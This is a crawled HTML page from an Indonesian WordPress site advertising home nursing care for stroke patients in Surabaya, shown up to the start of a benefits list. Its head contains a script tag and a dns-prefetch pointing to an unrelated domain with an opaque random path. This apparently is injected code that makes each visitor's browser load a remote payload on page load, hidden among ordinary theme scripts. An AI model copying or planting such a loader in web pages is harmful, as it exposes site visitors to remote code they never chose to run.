

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klinik-medifarma.com/jasa-medik-home-care-orang-stroke-surabaya/
body_size: 11031
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://klinik-medifarma.com/xmlrpc.php"/>
<title>Jasa Medik Home Care Orang Stroke Surabaya &#8211; H. 0821.4158.4649 &#8211; Jasa Perawat Home Care</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com'/>
<link rel="alternate" type="application/rss+xml" title="Jasa Perawat Home Care &raquo; Feed" href="https://klinik-medifarma.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Jasa Perawat Home Care &raquo; Comments Feed" href="https://klinik-medifarma.com/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klinik-medifarma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://klinik-medifarma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='tempera-fonts-css' href='https://klinik-medifarma.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tempera-style-css' href='https://klinik-medifarma.com/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all'/>
<style id='tempera-style-inline-css' type='text/css'>#header,#main,#topbar-inner{max-width:1180px}#container.one-column{}#container.two-columns-right #secondary{width:280px;float:right}#container.two-columns-right #content{width:calc(100% - 320px);float:left}#container.two-columns-left #primary{width:280px;float:left}#container.two-columns-left #content{width:calc(100% - 320px);float:right}#container.three-columns-right .sidey{width:140px;float:left}#container.three-columns-right #primary{margin-left:20px;margin-right:20px}#container.three-columns-right #content{width:calc(100% - 320px);float:left}#container.three-columns-left .sidey{width:140px;float:left}#container.three-columns-left #secondary{margin-left:20px;margin-right:20px}#container.three-columns-left #content{width:calc(100% - 320px);float:right}#container.three-columns-sided .sidey{width:140px;float:left}#container.three-columns-sided #secondary{float:right}#container.three-columns-sided #content{width:calc(100% - 360px);float:right;margin:0 180px 0 -1180px}body{font-family:Ubuntu}#content h1.entry-title a,#content h2.entry-title a,#content h1.entry-title,#content h2.entry-title{font-family:"Yanone Kaffeesatz Regular"}.widget-title,.widget-title a{font-family:"Open Sans Light"}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,#comments #reply-title,.nivo-caption h2,#front-text1 h2,#front-text2 h2,.column-header-image,.column-header-noimage{font-family:"Open Sans Light"}#site-title span a{font-family:"Yanone Kaffeesatz Regular"}#access ul li a,#access ul li a span{font-family:"Droid Sans"}body{color:#666;background-color:#171717}a{color:#1693a5}a:hover,.entry-meta span a:hover,.comments-link a:hover{color:#d6341d}#header{background-color:#fff}#site-title span a{color:#1693a5}#site-description{color:#999;background-color:rgba(255,255,255,.3);padding-left:6px}.socials a{background-color:#1693a5}.socials .socials-hover{background-color:#d6341d}#access a,#nav-toggle span,li.menu-main-search .searchform input[type="search"]{color:#333}li.menu-main-search .searchform input[type="search"]{background-color:#fff;border-left-color:#ccc}#access,#nav-toggle{background-color:#eaeaea}#access>.menu>ul>li>a>span{border-color:#ccc;-webkit-box-shadow:1px 0 0 #fff;box-shadow:1px 0 0 #fff}#access a:hover{background-color:#f7f7f7}#access ul li.current_page_item>a,#access ul li.current-menu-item>a,#access ul li.current_page_ancestor>a,#access ul li.current-menu-ancestor>a{background-color:#f7f7f7}#access>.menu>ul>li>ul:before{border-bottom-color:#2d2d2d}#access ul ul ul li:first-child:before{border-right-color:#2d2d2d}#access ul ul li{background-color:#2d2d2d;border-top-color:#3b3b3b;border-bottom-color:#222}#access ul ul li a{color:#bbb}#access ul ul li a:hover{background:#3b3b3b}#access ul ul li.current_page_item>a,#access ul ul li.current-menu-item>a,#access ul ul li.current_page_ancestor>a,#access ul ul li.current-menu-ancestor>a{background-color:#3b3b3b}#access ul ul{box-shadow:3px 3px 0 rgba(255,255,255,.3)}#topbar{background-color:#000;border-bottom-color:#282828;box-shadow:3px 0 3px #000}.topmenu ul li a,.topmenu .searchsubmit{color:#ccc}.topmenu ul li a:hover,.topmenu .searchform input[type="search"]{color:#eee;border-bottom-color:rgba(255,255,255,.5)}#main{background-color:#fff}#author-info,#entry-author-info,#content .page-title{border-color:#fff;background:#f7f7f7}#entry-author-info #author-avatar,#author-info #author-avatar{border-color:#eee}.sidey .widget-container{color:#333;background-color:#fff}.sidey .widget-title{color:#eee;background-color:#444;border-color:#1c1c1c}.sidey .widget-container a{color:#1693a5}.sidey .widget-container a:hover{color:#d6341d}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{color:#444}.sticky .entry-header{border-color:#fff}.entry-title,.entry-title a{color:#444}.entry-title a:hover{color:#000}#content span.entry-format{color:#333;background-color:#eaeaea}#footer{color:#aaa;background-color:#fff}#footer2{color:#aaa;background-color:#f7f7f7}#footer a{color:#1693a5}#footer a:hover{color:#d6341d}#footer2 a,.footermenu ul li:after{color:#1693a5}#footer2 a:hover{color:#d6341d}#footer .widget-container{color:#333;background-color:#fff}#footer .widget-title{color:#eee;background-color:#444;border-color:#1c1c1c}a.continue-reading-link,#cryout_ajax_more_trigger{color:#333;background:#eaeaea;border-bottom-color:#fff}a.continue-reading-link:hover{border-bottom-color:#d6341d}a.continue-reading-link i.crycon-right-dir{color:#fff}a.continue-reading-link:hover i.crycon-right-dir{color:#d6341d}.page-link a,.page-link>span>em{border-color:#ccc}.columnmore a{background:#fff;color:#f7f7f7}.columnmore a:hover{background:#d6341d}.button,#respond .form-submit input#submit,input[type="submit"],input[type="reset"]{background-color:#fff}.button:hover,#respond .form-submit input#submit:hover{background-color:#d6341d}.entry-content tr th,.entry-content thead th{color:#444}.entry-content table,.entry-content fieldset,.entry-content tr td,.entry-content tr th,.entry-content thead th{border-color:#ccc}.entry-content tr.even td{background-color:#f7f7f7!important}hr{border-color:#ccc}input[type="text"],input[type="password"],input[type="email"],textarea,select,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"]{background-color:#f7f7f7;border-color:#ccc #eee #eee #ccc;color:#666}input[type="submit"],input[type="reset"]{color:#fff;background-color:#fff}input[type="text"]:hover,input[type="password"]:hover,input[type="email"]:hover,textarea:hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="range"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover{background-color:rgba(247,247,247,.4)}.entry-content pre{border-color:#ccc;border-bottom-color:#fff}.entry-content code{background-color:#f7f7f7}.entry-content blockquote{border-color:#eee}abbr,acronym{border-color:#666}.comment-meta a{color:#666}#respond .form-allowed-tags{color:#999}.entry-meta .crycon-metas:before{color:#ccc}.entry-meta span a,.comments-link a,.entry-meta{color:#999}.entry-meta span a:hover,.comments-link a:hover{color:#666}.nav-next a:hover{}.nav-previous a:hover{}.pagination{border-color:#ededed}.pagination span,.pagination a{background:#f7f7f7;border-left-color:#ddd;border-right-color:#fff}.pagination a:hover{background:#fff}#searchform input[type="text"]{color:#999}.caption-accented .wp-caption{background-color:rgba(255,255,255,.8);color:#fff}.tempera-image-one .entry-content img[class*="align"],.tempera-image-one .entry-summary img[class*="align"],.tempera-image-two .entry-content img[class*="align"],.tempera-image-two .entry-summary img[class*="align"],.tempera-image-one .entry-content [class*="wp-block"][class*="align"] img,.tempera-image-one .entry-summary [class*="wp-block"][class*="align"] img,.tempera-image-two .entry-content [class*="wp-block"][class*="align"] img,.tempera-image-two .entry-summary [class*="wp-block"][class*="align"] img{border-color:#fff}html{font-size:15px;line-height:1.7}.entry-content,.entry-summary,#frontpage blockquote{text-align:inherit}.entry-content,.entry-summary,.widget-area{}#content h1.entry-title,#content h2.entry-title{font-size:34px}.widget-title,.widget-title a{font-size:18px}h1{font-size:2.526em}h2{font-size:2.202em}h3{font-size:1.878em}h4{font-size:1.554em}h5{font-size:1.23em}h6{font-size:.906em}#site-title{font-size:38px}#access ul li a,li.menu-main-search .searchform input[type="search"]{font-size:14px}.nocomments,.nocomments2{display:none}#header-container>div{margin:40px 0 0 0}.entry-content p,.entry-content ul,.entry-content ol,.entry-content dd,.entry-content pre,.entry-content hr,.entry-summary p,.commentlist p{margin-bottom:1.0em}#toTop{background:#fff;margin-left:1330px}#toTop:hover .crycon-back2top:before{color:#d6341d}@media (max-width:1225px){#footer2 #toTop{position:relative;margin-left:auto!important;margin-right:auto!important;bottom:0;display:block;width:45px;border-radius:4px 4px 0 0;opacity:1}}#main{margin-top:15px}#forbottom{margin-left:40px;margin-right:40px}#header-widget-area{width:33%}#branding{height:200px}</style>
<link rel='stylesheet' id='tempera-mobile-css' href='https://klinik-medifarma.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all'/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://klinik-medifarma.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://klinik-medifarma.com/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://klinik-medifarma.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://klinik-medifarma.com/wp-json/wp/v2/posts/316"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klinik-medifarma.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel="canonical" href="https://klinik-medifarma.com/jasa-medik-home-care-orang-stroke-surabaya/"/>
<link rel='shortlink' href='https://klinik-medifarma.com/?p=316'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klinik-medifarma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklinik-medifarma.com%2Fjasa-medik-home-care-orang-stroke-surabaya%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klinik-medifarma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklinik-medifarma.com%2Fjasa-medik-home-care-orang-stroke-surabaya%2F&#038;format=xml"/>
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="wp-singular post-template-default single single-post postid-316 single-format-standard wp-theme-tempera tempera-image-one caption-dark magazine-layout tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar"><div id="topbar-inner"> <div class="socials" id="sheader">
			<a target="_blank" href="#" class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/YouTube.png"/>
			</a>
			<a target="_blank" href="#" class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/Twitter.png"/>
			</a>
			<a target="_blank" href="#" class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/RSS.png"/>
			</a></div> </div></div>
<div class="socials" id="srights">
			<a target="_blank" href="#" class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/YouTube.png"/>
			</a>
			<a target="_blank" href="#" class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/Twitter.png"/>
			</a>
			<a target="_blank" href="#" class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/RSS.png"/>
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner">
				<img id="bg_image" alt="Jasa Perawat Home Care" title="Jasa Perawat Home Care" src="https://klinik-medifarma.com/wp-content/uploads/2019/04/cropped-Jasa-Home-Care-Perawatan-Orang-Sakit-Surabaya-Datang-Ke-Rumah-5.png"/>	<div id="header-container">
	<a href="https://klinik-medifarma.com/" id="linky"></a></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">
		Skip to content	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4449"><a href="https://klinik-medifarma.com/"><span>HOME</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="https://klinik-medifarma.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s"/>
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div id="forbottom">
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="one-column">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="https://klinik-medifarma.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Home</span></a><i class="crycon-angle-right"></i> <a href="https://klinik-medifarma.com/category/jasa-perawat-home-care-surabaya/">Jasa Perawat Home Care Surabaya</a> <i class="crycon-angle-right"></i> <span class="current">Jasa Medik Home Care Orang Stroke Surabaya &#8211; H. 0821.4158.4649</span></div><!--breadcrumbs-->

				<div id="post-316" class="post-316 post type-post status-publish format-standard hentry category-jasa-perawat-home-care-surabaya category-jasa-perawat-panggilan-surabaya category-jasa-perawat-visit-surabaya tag-jasa-pasang-infus-orang-sakit-surabaya tag-jasa-perawat-home-care-surabaya tag-jasa-perawat-home-visit-surabaya tag-jasa-perawat-lansia-surabaya tag-jasa-perawat-luka-di-surabaya tag-jasa-perawat-orang-sakit-surabaya tag-jasa-perawat-orang-tua-di-surabaya tag-jasa-perawat-panggilan-surabaya tag-jasa-rawat-luka-surabaya">
					<h1 class="entry-title">Jasa Medik Home Care Orang Stroke Surabaya &#8211; H. 0821.4158.4649</h1>
										<div class="entry-meta">
						<span class="author vcard"><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="https://klinik-medifarma.com/author/admin/" title="View all posts by admin">admin</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2021-11-08T05:14:20+00:00">
					<a href="https://klinik-medifarma.com/jasa-medik-home-care-orang-stroke-surabaya/" rel="bookmark">November 8, 2021</a>
				</time>
			   </span><time class="updated" datetime="2021-11-08T05:14:57+00:00">November 8, 2021</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="https://klinik-medifarma.com/category/jasa-perawat-home-care-surabaya/" rel="tag">Jasa Perawat Home Care Surabaya</a>, <a href="https://klinik-medifarma.com/category/jasa-perawat-panggilan-surabaya/" rel="tag">Jasa Perawat Panggilan Surabaya</a>, <a href="https://klinik-medifarma.com/category/jasa-perawat-visit-surabaya/" rel="tag">Jasa Perawat Visit Surabaya</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: justify;">Perusahaan Kami melayani <a href="https://klinik-medifarma.com/jasa-perawat-home-care-di-surabaya-h-0811-360-8041/">Jasa Medik Home Care Orang Stroke Surabaya</a> – Team juru rawat Kami bakal memberikan layanan perawatan datang ke rumah dengan baik dan terlatih seperti layaknya suasana pada saat di rumah sakit, tenaga perawat kami memiliki kualifikasi pendidikan minimal D3 Keperawatan,S1 Keperawatan &amp; NERS sehingga dapat memberikan pelayanan yang berkualitas terhadap pasien.</p>
<ul style="list-style-type: circle;">
<li>Perawat dengan kreteria yang baik</li>
<li>Perawat memiliki kualitas kerja &amp; etika yang ramah</li>
<li style="text-align: justify;">Pelayanan yang terbaik Selalu menjadi KOMITMEN Kami.</li>
</ul>
<p style="text-align: justify;">Pilih Jasa Perawatan yang sesuai dengan kriteria serta kebutuhan Anda.</p>
<p style="text-align: center;">[maxgallery id=&#8221;159&#8243;]</p>
<p style="text-align: justify;">Manfaat &amp; Tujuan Perawat Home care :</p>
<ul style="list-style-type: disc;">
